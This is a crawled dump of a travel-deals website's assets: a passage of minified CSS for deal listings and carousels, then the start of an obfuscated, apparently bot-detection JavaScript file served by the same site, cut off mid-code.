5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/E1urmLLD8zJSDmYt/bgcJeAMB/JSw/LRgRVT2IB
body_size: 174854
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){dF();fkq();FZq();var rQ=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var j1=function Wk(l2,lD){var NV=Wk;for(l2;l2!=gT;l2){switch(l2){case LZ:{ll=K7*Gk*XQ-Ck;l2=TO;G1=bk*g1*XQ-cB;ml=zg*XQ+PW*K7*Ck;R8=cB+g1+zg+K7*PW;kD=cB+zg+gm*PW;PB=PW*wQ-K7+g1;}break;case U3:{l2+=sS;mk=wQ*XQ*PW;C8=cB*wQ*K7-XQ*gm;tW=bk+Gk+gm*Ck*K7;pm=bk*cB-wQ-zg-PW;zB=PW+Gk*XQ*cB-g1;vb=g1*bk-m8+PW*gm;kg=zg*bk*m8*g1+PW;JB=Ck*g1*K7+cB*bk;}break;case l0:{HV=Gk*g1*Ck*XQ-K7;jg=K7+zg+bk*Gk-PW;N7=bk*Ck-g1+K7-XQ;l2=wT;Z8=bk*K7-gm*m8;S1=bk*gm+Ck-wQ+cB;b5=gm*PW+XQ+zg+Gk;nb=cB*bk-m8-XQ-Gk;}break;case hJ:{PW=K7+cB*Ck-m8-gm;bk=PW-wQ+cB*gm+g1;gW=gm*bk-Gk*zg;l2+=Wx;zp=Gk+wQ*Ck-XQ;sD=cB+PW+Ck;Jg=g1+K7+gm+m8;}break;case I:{wD=wQ+m8+gm*zg*PW;w1=XQ*cB*m8*wQ+K7;xB=wQ*m8*cB*zg-Gk;Dm=XQ*wQ*Gk*m8-cB;fB=zg+Ck+bk*wQ;cR=XQ*PW*zg-m8-g1;l2=MY;CR=bk+cB+Ck*PW;}break;case nF:{X2=PW+m8+bk+K7;w7=XQ*PW*zg-Gk+cB;l2-=Eq;pD=Gk*Ck*gm-bk-m8;g5=XQ*zg+Ck+bk*gm;}break;case cY:{var WV=lD[GT];l2=kS;if(IE(typeof Y5,f7[zg])){Y5=tB;}var XV=jl([],[]);rm=lQ(Ml,DQ[lQ(DQ.length,g1)]);}break;case n3:{r8=Ck*cB+wQ*gm-XQ;c8=m8*PW-zg+K7;RR=cB+Ck-g1+PW+zg;sE=Gk+wQ+Ck+gm*K7;U7=m8*XQ*gm;l2+=nP;T5=Gk-g1+cB*XQ+K7;}break;case gx:{b8=m8+K7*gm*Gk;BD=XQ*wQ*PW-m8-g1;j5=zg+cB+gm*bk;pB=K7*cB*gm-PW-Ck;l2+=O4;JD=cB*wQ*gm+Ck-m8;Zm=g1+Gk*Ck*K7-zg;}break;case W9:{b1=K7+bk*Gk+m8-PW;db=g1+bk+PW*gm+Gk;T1=K7*PW+bk*m8;tk=Gk+wQ+cB*PW;B1=K7*bk-wQ*g1-XQ;l2-=G;Hb=bk*g1*Gk+XQ-PW;tg=wQ*zg*K7*XQ-gm;mV=PW+cB+bk*K7+zg;}break;case PY:{bl=cB*PW+Ck*gm+wQ;l2=Jq;Ip=cB+PW+bk*gm+K7;Bg=bk*K7-Ck+XQ-cB;FV=g1+gm+bk*wQ+PW;}break;case KF:{x5=g1+m8*K7+bk+gm;Om=PW+cB*wQ+zg;l2-=WL;nR=g1*cB*Gk-wQ+XQ;GR=XQ+wQ*cB+Gk-K7;gk=Gk*K7+gm+zg;l7=zg+K7*XQ+Gk*m8;}break;case PF:{I2=XQ+PW-cB+Ck*zg;HD=m8*XQ+Gk+zg+PW;tm=XQ*cB+wQ*zg+Ck;Pg=PW+cB+gm*zg+K7;nm=XQ*Gk*m8-K7+gm;BB=XQ*K7*Ck-gm*m8;l2=KF;}break;case rM:{gV=cB+m8*PW*Gk;ED=cB-bk+gm*PW+m8;SR=K7*bk-Ck+PW*wQ;fk=Gk*cB+bk*zg+wQ;l2+=AO;rR=Gk+cB+PW*Ck;}break;case DO:{gD=g1+m8*zg*wQ*XQ;J2=K7*bk-XQ-Gk+PW;tD=wQ*bk-Gk-zg*m8;l2=gx;QD=wQ*bk+PW*Ck-zg;Bm=Gk+gm*bk+Ck-PW;m2=K7*bk*g1+wQ-Gk;}break;case Z9:{tO=Gk*bk*g1-zg*m8;SD=PW*cB+m8*wQ*gm;Nb=Gk*g1+gm*wQ*cB;lW=g1*K7*cB*Ck;l2-=fS;Jk=K7+bk+gm*PW*m8;Mb=K7*bk+Ck*cB-Gk;}break;case Jx:{l2=nO;for(var vp=lQ(AE.length,g1);Kb(vp,AQ);vp--){var p2=XO(lQ(jl(vp,QV),DQ[lQ(DQ.length,g1)]),bQ.length);var K5=vm(AE,vp);var hB=vm(bQ,p2);x2+=HE(l9,[Q2(S2(vE(K5),hB),S2(vE(hB),K5))]);}}break;case DJ:{MQ=cB+bk*K7-PW+Gk;g2=bk*cB-PW-m8+K7;q7=PW*Gk+Ck*wQ*cB;MD=bk*cB-zg-m8;Ek=Gk+wQ*XQ*gm*m8;H7=PW*zg*gm-Gk+XQ;l2=P4;rp=Ck+m8*bk+XQ+wQ;}break;case vP:{AW=K7*PW+gm*cB-Gk;kp=cB+bk*wQ-XQ-PW;Kp=cB-K7+bk*g1*m8;l2+=MM;N1=bk*XQ*g1+K7+cB;s5=bk*m8*XQ-PW;B2=gm+XQ+Gk*PW+cB;wp=wQ*cB*Ck+Gk*g1;Ib=PW+bk*m8+wQ+gm;}break;case P3:{wB=bk*zg-XQ+Gk*wQ;kE=m8+wQ*XQ*PW-bk;K1=Gk*PW-cB+XQ;El=K7+XQ-Ck+gm*PW;l2+=TO;lB=zg*wQ*Ck*cB+Gk;l5=bk*zg-Gk+cB-PW;}break;case Q9:{GD=Ck*bk-cB+PW*XQ;Z2=K7+bk*wQ+m8+g1;EB=Gk-Ck+bk*cB+g1;km=PW*K7-Ck+zg+Gk;l2+=DY;rb=gm*Ck*m8*cB+wQ;}break;case RF:{LQ=zg*PW*wQ-Gk*m8;L7=cB*zg+PW*wQ;BE=bk*cB+K7-m8+gm;l2=g4;LE=PW+gm*wQ*cB;Hm=PW*Gk+bk-zg+gm;KQ=m8*cB*PW-gm;JV=XQ*zg*K7*m8+bk;Tk=bk*XQ+PW-zg-wQ;}break;case Vq:{Jm=zg+wQ*bk+PW;z8=m8*bk*Ck+cB*zg;cV=PW*zg*wQ+gm*Gk;GW=bk*XQ+Gk+K7*zg;l2-=RP;Ql=gm-Gk-cB+XQ*bk;}break;case T9:{for(var pV=AQ;dp(pV,ZB[k1()[Cm(AQ)](MS,GR)]);pV=jl(pV,g1)){Ob[IE(typeof cD()[nE(Ck)],jl([],[][[]]))?cD()[nE(XQ)](A7,AQ,QE):cD()[nE(gm)](WQ,r8,CB)](wR(Xm(ZB[pV])));}var Dl;l2=gT;return DQ.pop(),Dl=Ob,Dl;}break;case vL:{KO=zg*Gk-gm+bk*XQ;Np=Gk+cB*bk+m8*Ck;l2+=SY;j2=XQ+K7+Gk+bk*gm;dR=XQ*gm-zg+PW*K7;hb=zg+bk*m8-PW;U5=Gk+zg*cB*gm-Ck;}break;case U:{zk=m8-gm-PW+bk*Gk;l2+=jL;cl=K7*gm*cB;HR=g1*K7*PW-m8-Gk;XR=Ck*wQ*m8*K7+zg;U8=PW-g1+zg+bk*cB;Ak=zg+wQ*bk+K7+g1;sW=XQ-Ck+cB*gm*Gk;dO=cB*bk-gm-zg*K7;}break;case R3:{var Ok=AQ;l2-=n3;}break;case C3:{l2+=HT;return lX;}break;case g4:{l2=Z4;Lz=Ck+cB+zg+bk*K7;rC=PW*m8*gm-cB+g1;J6=PW*m8*zg-gm+K7;Jw=wQ*cB+g1+bk*gm;Mv=Gk-gm+m8*zg*bk;OH=Gk*PW+m8*Ck*gm;}break;case nO:{return Wk(qY,[x2]);}break;case rF:{sv=bk*K7+Gk+XQ-PW;Yr=zg+m8*bk+PW-K7;Y6=cB+wQ*PW+gm*Gk;l2-=Hq;rl=XQ+zg+bk*gm+Gk;t6=Gk+cB*bk+K7;Bw=bk*cB-K7+PW-zg;}break;case NS:{xf=m8-Ck+wQ*XQ*gm;Al=wQ*Gk+bk-cB+g1;cn=XQ+Gk+Ck*PW+wQ;l2+=E0;f6=gm*PW+Gk+Ck*zg;Vc=g1-wQ*PW+cB*bk;Tn=XQ*PW*m8*zg-Ck;AH=K7*bk+zg*XQ*m8;}break;case vS:{EH=g1+Gk*wQ*cB-m8;hC=PW+gm+bk+zg-Ck;Tz=bk-m8+PW+Gk;hN=g1*PW+bk*cB-K7;l2=nF;}break;case zq:{if(Kb(TN,AQ)){do{var Er=XO(lQ(jl(TN,JA),DQ[lQ(DQ.length,g1)]),nN.length);var EX=vm(Sz,TN);var IC=vm(nN,Er);rn+=HE(l9,[S2(vE(S2(EX,IC)),Q2(EX,IC))]);TN--;}while(Kb(TN,AQ));}l2-=g0;}break;case TO:{JI=bk*cB-gm+m8*PW;zX=XQ*bk-zg*cB-m8;cN=cB+bk*XQ-PW-gm;Vd=gm*bk+Gk+Ck+K7;l2=DS;mw=g1+bk+PW*m8*zg;Dc=Ck*gm*Gk-cB;JX=wQ*cB*XQ+gm+g1;}break;case YY:{while(dp(Ok,tw.length)){var qh=vm(tw,Ok);var Ds=vm(NX.m0,IH++);xc+=HE(l9,[S2(Q2(vE(qh),vE(Ds)),Q2(qh,Ds))]);Ok++;}l2=j3;}break;case Sq:{l2-=Q0;bI=wQ*bk-Gk*gm-cB;Bd=g1+wQ-cB+PW*Gk;Qn=gm*wQ*Gk-g1+K7;Hz=zg*bk-K7*wQ+m8;}break;case dJ:{var Vv=lD[qq];var Hl=lD[JP];var QV=lD[mS];l2=Jx;var bQ=Uz[T5];var x2=jl([],[]);var AE=Uz[Vv];}break;case S0:{Sn=Ck*PW*m8+XQ-Gk;l2-=A4;AN=bk*wQ+XQ*g1*Ck;Os=XQ+gm*bk-zg+PW;Jv=Gk+Ck*PW*XQ+K7;LA=zg*Ck+PW*cB-XQ;Vr=PW*K7-gm+XQ+cB;NI=wQ*gm*m8*K7-Gk;}break;case NM:{ZH=bk+gm*PW-cB-K7;fH=K7*bk*g1-zg*cB;nw=gm*wQ*m8*K7+cB;Pn=K7+wQ*bk-PW*m8;Zh=PW-m8-K7+bk*gm;l2+=vP;GI=cB*bk+XQ*Gk+K7;HA=bk*wQ-K7-zg+PW;}break;case QM:{zh=gm*K7*Gk-XQ+Ck;hI=g1+bk*m8;sI=Gk+Ck+bk*m8;l2=WZ;Th=bk*K7+g1-m8*cB;}break;case cM:{Wf=Ck*bk+zg+PW+XQ;Zr=Gk+XQ-g1+bk*wQ;Uv=m8*XQ-cB+bk*gm;NH=PW+cB-XQ+bk*Ck;l2-=Z3;En=Ck+m8-g1+PW*cB;Ad=gm+m8*XQ+Ck*bk;ln=gm*cB*g1*XQ;}break;case MY:{mh=g1-PW+bk*gm+Gk;nH=bk*g1*zg+XQ-K7;jr=wQ*bk-g1+XQ*cB;I6=bk*K7-PW-m8*Gk;Jn=K7*Gk+g1+XQ*PW;nz=cB*bk-PW-Gk+gm;l2-=X3;}break;case wY:{qv=Gk+PW*zg*K7+gm;zN=Gk*wQ+zg+K7*bk;NN=zg*XQ*Gk+bk*K7;l2=IY;Mf=XQ*K7*gm+Ck*Gk;}break;case rL:{xI=cB*bk+Gk-zg+K7;l2+=Yx;Ih=XQ*cB*Gk+gm*K7;DN=PW+XQ*K7*gm+wQ;Tf=zg-m8+g1+PW*Gk;}break;case 